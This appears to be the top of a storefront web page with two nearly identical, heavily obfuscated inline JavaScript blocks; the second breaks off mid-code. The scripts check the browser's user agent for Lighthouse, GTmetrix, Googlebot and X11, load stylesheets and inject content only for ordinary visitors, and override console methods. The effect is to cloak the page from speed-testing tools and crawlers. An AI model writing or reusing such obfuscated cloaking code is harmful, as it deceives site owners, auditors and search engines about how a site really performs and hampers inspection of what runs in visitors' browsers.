<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("gl_vendor.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>
<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405" rel="stylesheet" type="text/css" media="all" /> -->
<style id="main.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("main.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[4